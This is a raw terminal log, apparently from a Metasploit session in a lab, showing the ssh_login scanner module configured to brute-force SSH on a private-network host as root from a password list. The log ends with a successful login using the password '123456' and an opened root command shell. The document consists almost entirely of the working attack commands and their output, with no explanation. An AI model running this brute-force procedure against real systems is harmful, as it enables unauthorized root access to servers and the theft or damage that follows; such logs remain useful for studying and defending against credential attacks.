 msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 5
THREADS => 5
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /root/passlist.txt no File containing passwords, one per line
RHOSTS 192.168.0.113 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a host
THREADS 5 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.0.113:22 - Success: 'root:123456' 'uid=0(root) gid=0(root) 组=0(root) Linux moon-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP
Fri Jul 24 21:16:20 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.106:40769 -> 192.168.0.113:22) at 2019-03-07 15:52:15 +0800
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >